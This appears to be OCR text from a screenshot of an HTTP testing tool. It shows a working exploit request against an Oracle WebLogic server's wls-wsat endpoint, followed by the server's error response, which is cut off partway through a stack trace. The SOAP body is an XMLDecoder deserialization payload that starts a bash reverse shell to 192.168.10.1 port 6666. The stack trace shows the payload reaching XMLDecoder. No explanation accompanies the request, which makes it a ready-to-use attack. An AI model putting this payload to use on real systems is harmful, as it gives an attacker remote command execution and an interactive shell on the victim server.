 Request
数据包扫描
美化
热加载
构造请求
1 POST /wls-wsat/CoordinatorPortType HTTP/1.1
2 Host: 192.168.10.128:7001
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
7 Connection: close
8 Content-Type: text/xml
9 Content-Length auto : 633
10
11 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
12 <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
13 <java version="1.4.0" class="java.beans.XMLDecoder">
14 <void class="java.lang.ProcessBuilder">
15 <array class="java.lang.String" length="3">
16 <void index="0">
17 <string>/bin/bash</string>
18 </void>
19 <void index="1">
20 <string>-c</string>
21 </void>
22 <void index="2">
23 <string>bash -i &gt;&amp; /dev/tcp/192.168.10.1/6666 0&gt;&amp;1</string>
24 </void>
25 </array>
26 <void method="start"/></void>
27 </java>
28 </work:WorkContext>
29 </soapenv:Header>
30 <soapenv:Body/>
31 </soapenv:Envelope>
Responses
5387bytes / 10ms
美化
请输入定位响应
详情
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Date: Wed, 03 Apr 2024 13:38:12 GMT
4 Content-Type: text/xml; charset=utf-8
5 X-Powered-By: Servlet/2.5 JSP/2.1
6 Content-Length: 5387
7
8 <?xml version='1.0' encoding='UTF-8'?><S:Envelope xmlns:S="http://
schemas.xmlsoap.org/soap/envelope/"><S:Body><S:Fault xmlns:ns4="http://
www.w3.org/2003/05/soap-envelope"><faultcode>S:Server</
faultcode><faultstring>0</faultstring><detail><ns2:exception
xmlns:ns2="http://jax-ws.dev.java.net/" class="java.lang.
ArrayIndexOutOfBoundsException" note="To disable this feature, set com.
sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStackTrace system
property to false"><message>0</message><ns2:stackTrace><ns2:frame
class="com.sun.beans.ObjectHandler" file="ObjectHandler.java"
line="139" method="dequeueResult"/><ns2:frame class="java.beans.
XMLDecoder" file="XMLDecoder.java" line="206" method="readObject"/
><ns2:frame class="weblogic.wsee.workarea.WorkContextXmlInputAdapter"
file="WorkContextXmlInputAdapter.java" line="111" method="readUTF"/
><ns2:frame class="weblogic.workarea.spi.WorkContextEntryImpl"
file="WorkContextEntryImpl.java" line="92" method="readEntry"/
><ns2:frame class="weblogic.workarea.WorkContextLocalMap"
file="WorkContextLocalMap.java" line="179" method="receiveRequest"/
><ns2:frame class="weblogic.workarea.WorkContextMapImpl"
file="WorkContextMapImpl.java" line="163" method="receiveRequest"/
><ns2:frame class="weblogic.wsee.jaxws.workcontext.
WorkContextServerTube" file="WorkContextServerTube.java" line="71"
method="receive"/><ns2:frame class="weblogic.wsee.jaxws.workcontext.
WorkContextTube" file="WorkContextTube.java" line="107"
method="readHeaderOld"/><ns2:frame class="weblogic.wsee.jaxws.
workcontext.WorkContextServerTube" file="WorkContextServerTube.java"
line="43" method="processRequest"/><ns2:frame class="com.sun.xml.ws.api.
pipe.Fiber" file="Fiber.java" line="866" method="__doRun"/><ns2:frame
class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="815"